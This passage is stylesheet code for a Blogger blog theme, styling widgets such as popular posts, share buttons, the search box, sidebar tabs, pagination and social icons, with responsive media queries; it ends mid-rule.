/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUcScPw2OdamDN10NrjaDeIfxbmxq01R3KTDj-rhjm8x5KgMYRwBalVj7ImV_OrcfyEkmZ_CBsoumXdRUaubr-nEg-_UMl_I03Ado0xUNHEF-oZDa5ivevCo_cvgF7aa3sjPdp5-TAtGiI6sUkvyVbrg=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
      font-size: 23px;
  margin-bottom: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Raleway";
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(//2.bp.blogspot.com/-YxxeRcqP6UI/U6V7A_pfmnI/AAAAAAAAAik/NyzEC4z7POQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#FFD012;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
